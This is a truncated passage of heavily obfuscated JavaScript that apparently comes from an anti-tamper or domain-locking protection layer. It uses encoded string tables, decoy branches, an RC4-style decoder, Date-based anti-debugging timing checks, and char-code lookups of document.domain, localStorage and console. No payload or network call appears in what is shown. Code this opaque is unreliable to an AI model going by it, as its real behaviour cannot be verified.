vI=vZ,vx={'qOyLf':function(vt,vc){var vs=vf;return vq[vs(0xd32)](vt,vc);}};if(vq[vI(0xb4b)](vq[vI(0xb41)],'RsFfJ'))return _0x13ccab[vq[vI(0x4a5)](_0x2029c1,0x101,vI(0xb40))][vq[vI(0x4a5)](_0x3d175e,0xbb,vq['WSUes'])][vq['sOmVH'](_0x15c777,0x32,vI(0x52d))][_0x39f3b6(0x3f,vq[vI(0x8f3)])](_0x266505[vq['sOyrW'](_0x1eee97,0x101,vI(0xb40))][vq[vI(0x1c5)](_0xce20b6,0xea,'ZTKq')],vq[vI(0x1db)](_0x30042d,0xbb,vI(0x5ba)));else{var vA=vg[vI(0x216)](va,va),vD=vq[vI(0x8ee)](vG),vo=function(vt){var vc=vI,vs={'aPKHh':function(vY,vb){var vl=vf;return vq[vl(0x338)](vY,vb);},'eUDoI':function(vY,vb,vl){return vq['kHxiS'](vY,vb,vl);},'QuTai':vq[vc(0x356)],'uGsyo':function(vY,vb){var vl=vc;return vq[vl(0x79c)](vY,vb);},'mkmgb':vq[vc(0x454)],'Bfswx':vq['dqYxO'],'Hkzqb':function(vY,vb){return vq['zXYrm'](vY,vb);},'msNKG':function(vY,vb){var vl=vc;return vq[vl(0x854)](vY,vb);},'JjVEM':function(vY,vb){var vl=vc;return vq[vl(0x5aa)](vY,vb);}};if(vq['XIpFL'](vq[vc(0x23b)],vq[vc(0x23b)]))_0x4ee5de&&vs[vc(0xa32)](vs[vc(0xc85)](_0x3a0811,0x4c,vs['QuTai']),_0x2ed2aa)&&vs[vc(0x9ff)](typeof _0x10cca4[vs[vc(0xc85)](_0x4e12ae,0x4c,vs[vc(0x97d)])][_0x26c044],_0x17e00f)&&(_0x4b1d6d=_0x4cf3b5[vs[vc(0xc85)](_0xe8b3b0,0x45,vs[vc(0xbba)])][_0x3c3f62(0x6c,vs['Bfswx'])](vs[vc(0x393)](vs['msNKG'](vs[vc(0x1c3)](_0x3b8951[vs[vc(0xc85)](_0x4f1f21,0x4c,vs['QuTai'])][_0x1a01ac],0x3e8),0x3e8),0x3e8)));else return vG[vc(0x978)][vG[vc(0x978)][vA][0x0]]=+new vG[(vc(0x978))][vA][0xd](),vD[vt];};return vr=function(vt,vc){var vs=vI,vY={'PbphB':function(w4,w5,w6){return vq['aiQDj'](w4,w5,w6);},'rvhDs':vq[vs(0x626)],'Hzdqf':function(w4,w5){var w6=vs;return vq[w6(0x832)](w4,w5);},'lNlhf':function(w4,w5){var w6=vs;return vq[w6(0x4d1)](w4,w5);},'PcuHs':vq[vs(0x839)],'xFhTa':function(w4,w5){var w6=vs;return vq[w6(0x1be)](w4,w5);},'xZecd':function(w4,w5){return w4===w5;},'eEymT':function(w4,w5){return w4!==w5;},'kdsPm':function(w4,w5){var w6=vs;return vq[w6(0xb5f)](w4,w5);},'jWjzX':function(w4,w5){var w6=vs;return vq[w6(0x6e7)](w4,w5);},'IRtAv':function(w4,w5){var w6=vs;return vq[w6(0xb3c)](w4,w5);},'znxCa':function(w4,w5){return vq['vAvxY'](w4,w5);},'fXkZn':function(w4){var w5=vs;return vq[w5(0x8ee)](w4);},'NphbP':'ssWqR','fVwad':vq[vs(0x8e4)],'IusPU':function(w4,w5){var w6=vs;return vq[w6(0x79c)](w4,w5);},'ojdru':'caxZv','YPwnT':function(w4,w5){return w4-w5;},'HkZEn':vq[vs(0x433)],'NaYEx':vq[vs(0x639)],'DZGXW':function(w4,w5){var w6=vs;return vq[w6(0x51c)](w4,w5);},'wSpOI':vq['aEkqM'],'tCSeZ':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'MbxoQ':function(w4,w5){var w6=vs;return vq[w6(0x51c)](w4,w5);},'rjqei':function(w4,w5){var w6=vs;return vq[w6(0x5ac)](w4,w5);},'RQfOq':function(w4,w5){var w6=vs;return vq[w6(0xbef)](w4,w5);},'mwQVr':function(w4,w5){var w6=vs;return vq[w6(0xbec)](w4,w5);},'FTlqu':function(w4,w5){var w6=vs;return vq[w6(0xbec)](w4,w5);},'lDrGO':function(w4,w5){var w6=vs;return vq[w6(0xd55)](w4,w5);},'ySpRd':function(w4,w5){var w6=vs;return vq[w6(0x6c1)](w4,w5);},'QaaDM':function(w4,w5){var w6=vs;return vq[w6(0x89d)](w4,w5);},'ZTEEh':function(w4,w5){return vq['jOmzZ'](w4,w5);},'uBYoJ':function(w4,w5){var w6=vs;return vq[w6(0x586)](w4,w5);},'iWBll':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'jyflh':function(w4,w5){return vq['Mfzxc'](w4,w5);},'ontrY':function(w4,w5){var w6=vs;return vq[w6(0xd55)](w4,w5);},'owKpx':function(w4,w5){return w4+w5;},'Gajqj':function(w4,w5){return vq['Cfcgt'](w4,w5);},'ExicC':function(w4,w5){return w4>>w5;},'clPqe':function(w4,w5){return w4%w5;},'uwZAA':function(w4,w5){return w4+w5;},'ckorv':function(w4,w5){var w6=vs;return vq[w6(0x6c1)](w4,w5);},'JTQoa':function(w4,w5){return vq['cxGFq'](w4,w5);},'oLUue':function(w4,w5){var w6=vs;return vq[w6(0x68a)](w4,w5);},'RNvzR':vq[vs(0xc02)],'rOmUR':vq['CZtgA'],'WRxGu':function(w4,w5){var w6=vs;return vq[w6(0x419)](w4,w5);},'HHOMR':vq[vs(0x4e4)],'xTkzJ':function(w4,w5){var w6=vs;return vq[w6(0x586)](w4,w5);},'gAMHi':function(w4,w5){var w6=vs;return vq[w6(0x46a)](w4,w5);},'WyVwh':vq[vs(0xa44)],'QfPPt':function(w4,w5){var w6=vs;return vq[w6(0x2ce)](w4,w5);},'JLgKW':vq['FHSFA'],'UuIww':vq[vs(0xc30)],'BRXRN':function(w4,w5){return w4(w5);},'wjoDr':function(w4,w5){return w4+w5;},'KVXAS':function(w4,w5){var w6=vs;return vq[w6(0xb6d)](w4,w5);},'lUiUU':vq[vs(0x8bb)],'ryZZp':vq['lzsac'],'uXhYH':function(w4,w5){var w6=vs;return vq[w6(0x305)](w4,w5);},'PGNCP':function(w4,w5){return w4^w5;},'Itfnv':function(w4,w5){return vq['sECws'](w4,w5);},'YLeXY':function(w4,w5){return w4+w5;},'kAbKU':function(w4,w5){var w6=vs;return vq[w6(0x40a)](w4,w5);},'QbmSg':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'GnBYD':function(w4,w5){var w6=vs;return vq[w6(0x419)](w4,w5);},'etsYJ':function(w4,w5){return w4||w5;},'xCAhy':function(w4,w5){var w6=vs;return vq[w6(0xb3c)](w4,w5);},'GqQWH':function(w4,w5){var w6=vs;return vq[w6(0xbef)](w4,w5);},'HbOxa':function(w4,w5){return w4>=w5;},'EfliI':vq[vs(0xc0c)],'oonEG':function(w4,w5,w6){var w7=vs;return vq[w7(0x1c5)](w4,w5,w6);},'wuhfH':vq[vs(0x179)],'tUkbi':vq[vs(0x22a)],'TUYWR':function(w4,w5){var w6=vs;return vq[w6(0xd32)](w4,w5);},'ffkps':vq['fOAIv'],'BSEUU':vs(0x176),'OuRIS':function(w4,w5){var w6=vs;return vq[w6(0x5ac)](w4,w5);},'aZUci':function(w4,w5){var w6=vs;return vq[w6(0x8bc)](w4,w5);},'xENds':vs(0xa24),'UlJWT':function(w4,w5){var w6=vs;return vq[w6(0x429)](w4,w5);},'JBsMw':function(w4,w5){var w6=vs;return vq[w6(0xc8c)](w4,w5);},'YZLEo':vq[vs(0xada)],'vcdWF':vq[vs(0xd19)],'nEwhF':function(w4,w5,w6){var w7=vs;return vq[w7(0xa95)](w4,w5,w6);},'ZJKwj':vq['JDcZt'],'ZCIRa':vq[vs(0x753)],'TdIHK':vq[vs(0x1f1)],'pHABg':function(w4,w5){return w4<w5;}};vt=vq[vs(0x5ac)](vt,0x3);var vb=vq[vs(0x429)](vo,vt);if(vq[vs(0x31e)](vr[vA],undefined)){if(vq[vs(0x4c1)](vs(0x587),vq[vs(0xa97)])){var vl=vG[vs(0x978)][vA];vh=!vh?(--vX,0x1):vh,vV=!vV?(--vX,vq[vs(0xb47)](vl[0x18](vl[0xe],vl[0x1e])[vl[0x20]][vl[0x1e]],vA)[vl[0x23]](0x9)-0x28):vV,vi=!vi?(--vX,vq['shsqB'](vq[vs(0xc55)](vr,Ww)[vl[0x23]](vq[vs(0x688)](vE,0xf)),0xa)):vi;var vL=vD[vl[0x25]],vO=function(w4){var w5=vs,w6={'bBFsQ':'ky4m','NEAaz':function(wT,wS,wp){return vY['PbphB'](wT,wS,wp);},'xFnSf':w5(0x7f1),'UFIsY':vY['rvhDs'],'MymMH':function(wT,wS){return vY['Hzdqf'](wT,wS);},'BsBGP':function(wT,wS){var wp=w5;return vY[wp(0x9cd)](wT,wS);},'aAHCy':vY['PcuHs'],'iFjCj':function(wT,wS){var wp=w5;return vY[wp(0x87c)](wT,wS);},'mUzcS':function(wT,wS){var wp=w5;return vY[wp(0x8d3)](wT,wS);},'BvtZw':function(wT,wS){return wT!==wS;},'BtxFt':function(wT,wS){var wp=w5;return vY[wp(0xbf9)](wT,wS);},'wSeZW':function(wT,wS){var wp=w5;return vY[wp(0xb9a)](wT,wS);},'fsYHF':function(wT,wS){return wT-wS;},'YNNVM':function(wT,wS){return vY['jWjzX'](wT,wS);},'PdZBl':function(wT,wS){var wp=w5;return vY[wp(0x77e)](wT,wS);},'tWZre':function(wT,wS){return vY['kdsPm'](wT,wS);},'uecOm':function(wT,wS){var wp=w5;return vY[wp(0xb9a)](wT,wS);},'RRnUi':function(wT,wS){return vY['jWjzX'](wT,wS);},'ZakSt':function(wT,wS){var wp=w5;return vY[wp(0xbdc)](wT,wS);},'fxatA':function(wT,wS){return wT*wS;},'Fwsqj':function(wT,wS){return wT>wS;},'EtvMC':function(wT,wS){return wT!=wS;},'rlaCR':w5(0xdc0),'cmJGd':w5(0x5d0),'udVHS':function(wT){return vY['fXkZn'](wT);},'Nqprl':function(wT,wS){var wp=w5;return vY[wp(0x87c)](wT,wS);},'adISq':vY[w5(0xbee)],'twpNa':vY['fVwad'],'iHPSb':function(wT,wS){return wT%wS;},'BfkeE':function(wT,wS){var wp=w5;return vY[wp(0xd05)](wT,wS);},'JJgzm':vY['ojdru'],'dcWrK':function(wT,wS){return wT-wS;},'robhv':function(wT,wS){return vY['YPwnT'](wT,wS);},'yFimm':vY['HkZEn'],'vrmoE':vY[w5(0x363)],'DlpUg':function(wT,wS){return vY['DZGXW'](wT,wS);},'whOAQ':function(wT,wS){var wp=w5;return vY[wp(0x8d3)](wT,wS);}};if(vY[w5(0xbf9)](vY['wSpOI'],vY['wSpOI']))return vY['PbphB'](_0x118326,_0x3a2e3a[0x3],_0x4e79f0);else{for(var w7,w8,w9=vA,wW=vA,wv=vY['tCSeZ'](w9,vO),ww=0x0,wu=0x0,wF=(function(){var wT=w5;if(w6[wT(0xb30)](w6[wT(0xba1)],w6['vrmoE'])){var wS,wp,wf,wz,wk,wK,wC,wM,wP,wR,wN=_0x586a04[_0x4de52f(0x45,w6['bBFsQ'])][w6['NEAaz'](_0x170bc8,0x7c,w6[wT(0xaf7)])],wQ=[];for(wS=0x0,wf=_0x37b268[_0x381e9e(0x69,w6[wT(0xa3f)])];w6['MymMH'](wS,wf);wS++)wp=_0x49c3d9[wS],wp[0x2]>_0x28b821&&w6[wT(0x85c)](wp[0x2],_0x81284d)&&wQ[w6[wT(0xbc6)](_0x31ca01,0x87,w6[wT(0xa8c)])](wp);if(wz=wQ[w6[wT(0xbc6)](_0xdab35c,0x69,wT(0x617))],w6[wT(0x610)](wz,0x0)){if(wk=0x0,w6[wT(0xe5c)](wz,0x1)&&w6['BvtZw'](_0x2b6649,-0x1)&&w6['BtxFt'](_0x3ed622,-0x1))wK=w6['wSeZW'](wQ[0x0][0x0],_0x2891e4),wC=w6[wT(0xa39)](wQ[0x0][0x1],_0x300f78),wk=w6[wT(0x382)](wN(wK),wN(wC));else{if(w6[wT(0xa7e)](wz,0x1)){for(wS=0x1;w6['MymMH'](wS,wz);wS++)wM=w6[wT(0x74e)](wQ[wS][0x0],wQ[w6['tWZre'](wS,0x1)][0x0]),wP=w6[wT(0x74e)](wQ[wS][0x1],wQ[w6[wT(0x47a)](wS,0x1)][0x1]),wk+=w6[wT(0x280)](w6[wT(0x62f)](wN,wM),w6[wT(0x62f)](wN,wP));}}return wR=w6[wT(0x560)](_0x5cc041[_0x40a15c(0xff,'9W#P')],0x12c),w6[wT(0x668)](wz,0x3)&&w6[wT(0x1bb)](wk,wR)?wk:void 0x0;}}else return++vH,w6[wT(0xe23)](vH,vL)?vH:(function(){var wU=wT,we={'ckYpR':function(wZ,wq){var wJ=vf;return w6[wJ(0xc15)](wZ,wq);},'nPuca':function(wZ,wq,wJ){return wZ(wq,wJ);},'zVSnz':w6['rlaCR'],'beAmp':w6[wU(0x98a)],'zoEHr':wU(0xc03),'MDkDY':wU(0xb40),'eudHV':function(wZ){var wq=wU;return w6[wq(0x42b)](wZ);},'IaNnI':function(wZ,wq){var wJ=wU;return w6[wJ(0xa80)](wZ,wq);},'pcOCC':w6[wU(0xd7d)],'XKivl':w6['twpNa'],'iUvyb':function(wZ,wq){return wZ-wq;},'dqTBN':function(wZ,wq){return wZ+wq;},'mFYXF':function(wZ,wq){var wJ=wU;return w6[wJ(0xe28)](wZ,wq);}};return w6['BfkeE'](w6[wU(0xad0)],w6[wU(0xad0)])?(vy=vH,vE++,w6[wU(0xc15)](w6[wU(0x1ae)]((vr+w9)[vl[0x23]](w6[wU(0x382)](vE,0xf)),0xa),0x0)&&w6[wU(0x668)](w6[wU(0x67e)](+new vl[0xd](),vG[wU(0x978)][vl[0x0]]),w6['fxatA'](vL,0xb5))?(vL=!vh||!vV||!vi?vH:vL,(function(){var wZ=wU,wq={'ArQYa':function(wJ,wm){var wH=vf;return we[wH(0x592)](wJ,wm);},'dBhjC':function(wJ,wm,wH){var wy=vf;return we[wy(0xe35)](wJ,wm,wH);},'sCdFY':we[wZ(0xab3)],'JUKRt':we[wZ(0x906)],'UkAgU':we[wZ(0xa58)],'eZPBr':we[wZ(0x7be)],'XfGED':function(wJ,wm,wH){return wJ(wm,wH);},'bwYmt':wZ(0x941),'kAIKg':function(wJ){var wm=wZ;return we[wm(0x6d4)](wJ);}};if(we[wZ(0xcf7)](we[wZ(0x447)],we[wZ(0x5e8)]))return we[wZ(0x592)](we['iUvyb'](we['dqTBN'](vl[0x18](vl[0xe],vl[0x1e])[vl[0x20]][vl[0x1e]],vA)[vl[0x23]](0x9),0x28),0x0)?(vL=vX?vH:vL,vH):vl[0x2a](we['mFYXF'](vH,vL));else wq['ArQYa'](_0x59bbb3,null)&&wq[wZ(0xa9c)](_0x3c3a35[wq['dBhjC'](_0x4cffc3,0xac,wq[wZ(0x3a2)])][_0xa18acb(0x96,wq[wZ(0x6d0)])](_0x37d8e5),wq[wZ(0xca2)](_0x43ab65,0x78,wq[wZ(0xa92)]))&&_0x3c443a[wq[wZ(0xca2)](_0x3fcea8,0x101,wq[wZ(0x1a1)])][wq[wZ(0x79e)](_0xb75a9e,0x6a,wq[wZ(0x1b5)])](wq[wZ(0xb9d)](_0x379b22),_0x5819ea);}())):vl[0x2a](w6['fsYHF'](vL,vD[vl[0x25]]))):_0x1b8ef5===0x1;}());}());w8=w4[w5(0xafb)](wu++);~w8&&(w7=vY[w5(0xb4c)](ww,!wF?wF:vY[w5(0xb4c)](vy+vY[w5(0xb27)](vL,0x7),vL))?vY[w5(0x7ae)](vY[w5(0xa38)](vY['RQfOq'](!wF?wF:(vy+(vL-0x3))%vL,!wF?wF:vY[w5(0x95b)](vy+vY[w5(0xb27)](vL,0x3),vL)),w7),w8):w8,vY[w5(0x3a0)](ww++,!wF?wF:vY['lDrGO'](vY['tCSeZ'](vy,vY[w5(0x8ea)](vL,0x7)),vL)))&&(w9+=vY[w5(0xabd)](vY[w5(0x895)](wv[vl[0x23]](vY['uBYoJ'](wu,!wF?wF:vY[w5(0x3a0)](vY[w5(0x61f)](vy,vY[w5(0xb9a)](vL,0x1)),vL))),!wF?wF:vY[w5(0x874)](vy+(vL-0x1),vL)),!wF?wF:vY[w5(0x1d4)](vY[w5(0x89e)](vy,vY['ZTEEh'](vL,0xb)),vL))&&wF?vl[0x12](vY['Gajqj'](0xff,vY[w5(0x981)](w7,vY[w5(0xa38)](-(!wF?wF:vY[w5(0x5a7)](vY['uwZAA'](vy,vY['ckorv'](vL,0x9)),vL)),ww)&(!wF?wF:vY['lDrGO'](vY[w5(0x8c5)](vy,vY[w5(0x6d7)](vL,0x5)),vL))))):vl[0x2a](ww))){w5(0x3ad)!==vY[w5(0x97c)]?_0x4c6f69[_0x5524d5](_0x5c5563,_0x58eebc,_0x2c5928):w8=vY[w5(0xc86)][vl[0x29]](wF?w8:!wF?wF:vY['WRxGu'](vY[w5(0x89e)](vy,vL-0x1),vL));}for(var wB=0x0,wj=w9[vl[0x25]];vY['Hzdqf'](wB,wj);wB++){if(vY[w5(0x930)]===vY[w5(0x930)])wW+=vl[0x1d]+vY[w5(0x1f4)](vl[0x24],w9[vl[0x23]](wB)[vl[0x22]](0x10))[w5(0x216)](-0x2);else return w6['whOAQ'](_0x2035a5,_0x5970be);}return vl[0x15](wW);}},vd=function(w4,w5){var w6=vs,w7={'pStjZ':function(wp,wf){var wz=vf;return vY[wz(0xae5)](wp,wf);},'jQQGD':function(wp,wf,wz){return wp(wf,wz);},'RRLmz':vY[w6(0x52a)],'NzvSa':function(wp,wf){return wp<=wf;}};if(vY[w6(0xe03)](vY[w6(0x487)],vY[w6(0x63a)])){var w8,w9;if(w7['pStjZ'](_0x1a2111,null))return!0x1;for(w8=0x0;w8<_0x204368[w7['jQQGD'](_0x3e8b85,0x69,w6(0x617))];++w8)if(w9=_0x265eca[w7[w6(0xcd5)](_0x4bb7b9,0xce,w7[w6(0x933)])](w8),!(w7['NzvSa'](0xac00,w9)&&w7[w6(0x520)](w9,0xd7a3)||0x3131<=w9&&w7[w6(0x520)](w9,0x314e)||w7['NzvSa'](0x314f,w9)&&w7[w6(0x520)](w9,0x3163)))return!0x1;return!0x0;}else{var wW,wv,ww=[],wu=0x0,wF=vA;for(wW=0x0,w4=vY['BRXRN'](vO,w4);wW<0x100;wW++)ww[wW]=wW;for(wW=0x0;wW<0x100;wW++)wu=vY[w6(0x576)](vY[w6(0x787)](wu,ww[wW]),w5[vl[0x23]](vY[w6(0x2e6)](wW,w5[vl[0x25]])))%0x100,wv=ww[wW],ww[wW]=ww[wu],ww[wu]=wv;wW=0x0,wu=0x0;for(var wB,wj=0x0;vY['Hzdqf'](wj,w4[vl[0x25]])&&(vY[w6(0xae5)](wj%0x2,0x0)||vY[w6(0xc6b)](wj,0x3e7));wj=(wB=wj)+0x1){if(vY[w6(0x8d3)](w6(0x534),vY[w6(0x1cf)])){var wT=vY[w6(0xa93)]['split']('|'),wS=0x0;while(!![]){switch(wT[wS++]){case'0':wu=vY[w6(0x71b)](vY[w6(0x22c)](wu,ww[wW=vY[w6(0xb4c)](vY[w6(0x2b4)](wW,0x1),0x100)]),0x100);continue;case'1':wv=ww[wW];continue;case'2':ww[wu]=wv;continue;case'3':ww[wW]=ww[wu];continue;case'4':wF+=vl[0x12](vY[w6(0x9c1)](w4[vl[0x23]](wj),ww[vY['Itfnv'](vY[w6(0x5f1)](ww[wW],ww[wu]),0x100)]));continue;}break;}}else return _0x45319a;}return wF;}};vr[vA]=vd,va=arguments;}else{var w0={'aSXVo':function(w4,w5){var w6=vs;return vY[w6(0x7d3)](w4,w5);},'JZygw':function(w4,w5){var w6=vs;return vY[w6(0x58f)](w4,w5);},'AMXfh':function(w4,w5){var w6=vs;return vY[w6(0x68f)](w4,w5);}};return _0x258dab=_0x5f4792,_0x58f35d++,vY['QaaDM'](vY[vs(0xca6)](vY[vs(0x22c)](_0x378d22,_0x562966)[_0x4e029d[0x24]](vY[vs(0x576)](_0x112540,0xf)),0xa),0x0)&&vY[vs(0x8ea)](+new _0x2a8408[0x12](),_0x710b33[vs(0x978)][_0x204199[0x0]])<vY['RQfOq'](_0x2bb4f4,0xb5)?(_0x37ba67=vY[vs(0x2e5)](!_0x10c397,!_0x230ffa)||!_0x1374e0?_0x5873d7:_0x4bb65d,(function(){var w4=vs;return w0['aSXVo'](w0[w4(0x1a4)](_0x4b8f20[0x1a](_0xb16716[0xb],_0x2f75cd[0x1d])[_0x21205f[0x1c]][_0x5e774f[0x1d]],_0x560df5)[_0x221e82[0x24]](0x9)-0x28,0x0)?(_0x312795=_0x1b6650?_0x2ff228:_0x5d2059,_0x4477ea):_0x4f9a9a[0x2a](w0[w4(0x343)](_0x37a775,_0x1be13b));}())):_0x54c0cd[0x2a](vY[vs(0x895)](_0x53eb05,_0x44246c[_0x116377[0x1e]]));}}var w1=vD[0x0],w2=vq[vs(0xb71)](vt,w1),w3=va[w2];if(!w3){if(vq[vs(0x744)](vq['AEWrq'],vq[vs(0x408)]))return vx[vs(0x42c)](_0x4bc28c,_0x435d4d);else{if(vq[vs(0xb11)](vG[vA],undefined)){if(vq[vs(0xc8c)](vs(0xdf6),vq[vs(0x69d)]))(function(w4){var w5=vs,w6={'BiVhp':function(wv,ww){var wu=vf;return vY[wu(0x5b8)](wv,ww);},'GRsjF':function(wv,ww){var wu=vf;return vY[wu(0xc6b)](wv,ww);},'ypjuq':function(wv,ww){return wv===ww;},'BckWm':w5(0x8b2),'XyBdW':vY[w5(0x40e)],'OhUAb':function(wv,ww,wu){return vY['oonEG'](wv,ww,wu);},'OuGPA':vY['wuhfH'],'fSrTC':vY[w5(0x952)],'blMBH':function(wv,ww){var wu=w5;return vY[wu(0xb69)](wv,ww);},'GCWGt':function(wv,ww){var wu=w5;return vY[wu(0xbf9)](wv,ww);},'gecZL':vY[w5(0x6f7)],'SAhgb':function(wv,ww){return wv===ww;},'OgcMB':vY[w5(0xc8a)],'RGOTo':function(wv,ww){var wu=w5;return vY[wu(0xa21)](wv,ww);},'opPnV':function(wv,ww){var wu=w5;return vY[wu(0xe34)](wv,ww);},'roNMg':function(wv,ww){var wu=w5;return vY[wu(0x874)](wv,ww);},'VVXkN':function(wv,ww){return wv!=ww;},'ojHOl':function(wv,ww){var wu=w5;return vY[wu(0x5f1)](wv,ww);},'MTBZP':function(wv,ww){var wu=w5;return vY[wu(0xc6b)](wv,ww);},'YWPxV':function(wv,ww){var wu=w5;return vY[wu(0x657)](wv,ww);},'kFVJN':function(wv,ww){var wu=w5;return vY[wu(0x484)](wv,ww);},'aIDzE':vY[w5(0x4b0)],'Ymyme':function(wv,ww){return wv+ww;},'diDcq':function(wv,ww){var wu=w5;return vY[wu(0xd20)](wv,ww);}};if(vY[w5(0x9f6)](vY['YZLEo'],vY['vcdWF'])){var w7=[0x1,0x0,0x0],w8=function(){var wu=w5;return w6[wu(0xdf4)](w6['BckWm'],w6[wu(0x9a1)])?w6[wu(0x437)]:w6[wu(0xe16)](_0x442e58,0xa)&&w6[wu(0x78a)](_0x200250,0xc);},w9=vG[w5(0x978)][vA],wW=vD[w9[0x25]];function wv(wu){var wF=w5,wB={'UoVBu':function(wS,wp){var wf=vf;return w6[wf(0xc97)](wS,wp);}};if(w6['GCWGt'](w6[wF(0x673)],wF(0x663))){for(var wj=0x0,wT=w7[w9[0x25]];wj<wT;wj++){if(w6[wF(0xd6a)](w6[wF(0x677)],w6[wF(0x677)]))w7[w9[0x26]](w9[0x10](w9[0x16]())),wT=w7[w9[0x25]];else return _0x22d827[0x2c](),wB['UoVBu'](_0x21aa85,_0x416117);}return w6['RGOTo'](wu,w7[0x0]);}else return _0x500323[w6[wF(0x64f)](_0x56ef0b,0xcf,w6[wF(0xb3b)])][_0x293f9f(0x3c,w6[wF(0x4b1)])]();}function ww(wu){var wF=w5;if(vY[wF(0xd5f)](vY[wF(0x8ea)](+new w9[0xd](),vG[wF(0x978)][w9[0x0]]),vY[wF(0xa29)](wW,0xb5)))return w9[0x2a](),wv(w4);if(!w9[0xf](~wu))return wu;return w9[0x2a](),vY['BRXRN'](wv,w4);}return function(){var wu=w5;if(w6['ypjuq'](wu(0xa06),w6[wu(0x9bb)])){var wF={'TssrS':function(wT,wS){var wp=wu;return w6[wp(0x59e)](wT,wS);},'jyrTI':function(wT,wS){var wp=wu;return w6[wp(0x2ff)](wT,wS);},'UDvHZ':function(wT,wS){return w6['VVXkN'](wT,wS);},'eWvuG':function(wT,wS){return w6['ojHOl'](wT,wS);},'mpyGj':function(wT,wS){return w6['MTBZP'](wT,wS);},'auCMw':function(wT,wS){var wp=wu;return w6[wp(0x94d)](wT,wS);},'LHcuM':function(wT,wS){var wp=wu;return w6[wp(0xcec)](wT,wS);},'QkzIJ':function(wT,wS){return wT-wS;}};return++_0x34b5a5,w6[wu(0x2ff)](_0x1b299a,_0x592b09)?_0x49aa9c:(function(){var wT=wu,wS={'lzUad':function(wp,wf){return wp!=wf;},'VXdNP':function(wp,wf){var wz=vf;return wF[wz(0xb6e)](wp,wf);},'yWNgd':function(wp,wf){return wp+wf;},'SlRRb':function(wp,wf){return wF['jyrTI'](wp,wf);}};return _0x10f603=_0x59bafa,_0x3f586c++,wF[wT(0x583)](wF['eWvuG'](_0x39af37,_0x236ce7)[_0x39f87a[0x20]](wF[wT(0x36e)](_0x48f14c,0xf))-0xa,0x0)&&wF[wT(0x689)](wF[wT(0x3db)](+new _0x3304d4[0xf](),_0x32ff6['prototype'][_0x3fdc23[0x0]]),wF['LHcuM'](_0x5f433b,0x9))?(_0x958942=!_0x17d5b1||!_0x5f0928||!_0x3bc3d6?_0x3338fe:_0x20d5ca,(function(){var wp=wT;return wS[wp(0x980)](wS['VXdNP'](wS['yWNgd'](_0x344343[0x14](_0x535fc2[0x12],_0x35cd7d[0x21])[_0x2155d8[0x27]][_0x237003[0x21]],_0x3c5065)[_0x3b0be3[0x20]](0x9),0x28),0x0)?(_0x5b70a7=_0x14794e?_0x1654e1:_0x52a19b,_0x55e0ea):_0x23bb70[0x2c](wS[wp(0xd5e)](_0x2aa101,_0x38ca12));}())):_0x19c94d[0x2c](wF[wT(0x71d)](_0x5121a8,_0x20b40d[_0x2e841e[0x1e]]));}());}else{var wB=new w9[0x11](w6[wu(0x1c9)](w9[0x1c],w9[0x27])),wj=wB[w9[0x21]](w6[wu(0xba6)](w8,vA))?--w7[0x1]:--w7[0x0];return w6[wu(0x6cb)](ww,wj);}};}else _0x33640b=_0x372cdd;}(vr)(),vG[vA]=vc);else return _0xf067e5[vY[vs(0x352)](_0x493b74,0xa5,vY[vs(0xd13)])](_0x48858b(0x7b,vY[vs(0x349)]))[vY[vs(0x304)](_0x41e3d3,0xf3,vY['TdIHK'])];}vb=vr[vA](vb,vc),va[w2]=vb;}}else{if(vq[vs(0xc8c)](vq[vs(0x2ed)],'bqfOf'))vb=w3;else return _0x25f71d>=0x2&&vY['pHABg'](_0x491441,0x4);}return vb;},vq[vI(0xa2b)](vr,va,vg);}}function vG(){var va=vZ,vg={'FfliP':function(vo,vt){var vc=vf;return vN[vc(0xc67)](vo,vt);},'auCme':function(vo,vt){var vc=vf;return vN[vc(0x530)](vo,vt);},'Opujx':vN[va(0x312)],'fsFZc':function(vo,vt){var vc=va;return vN[vc(0xb81)](vo,vt);},'ujMkI':function(vo,vt){return vo<vt;},'AYnfI':function(vo,vt){var vc=va;return vN[vc(0xc67)](vo,vt);},'leayH':vN[va(0x58d)]};if(vN[va(0x530)](vN['pFizv'],vN['pFizv'])){var vI=[va(0xc35),vN['eIIuw'],vN['mcRqf'],vN[va(0xaea)],vN[va(0x3ea)],va(0xc34),vN[va(0xd15)],vN[va(0xa30)],vN['xhQvj'],vN[va(0x3f8)],vN[va(0x947)]],vx=vI[0x0][va(0x216)](0x1,0x1),vA=[vN[va(0xb8a)],vN[va(0x580)],vN[va(0x80d)],vN['BDYpz'],vN[va(0x3ea)],va(0xc34),vN[va(0xd15)],vN['sWUAL'],va(0xe50),vN[va(0x3f8)],vN[va(0x947)],ve[String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ve[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x44,0x61,0x74,0x65)],ve[String[va(0xd25)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ve[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ve[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x6f,0x75,0x6e,0x64)],ve[String[va(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],ve[String[va(0xd25)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[va(0xd25)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ve[String[va(0xd25)](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0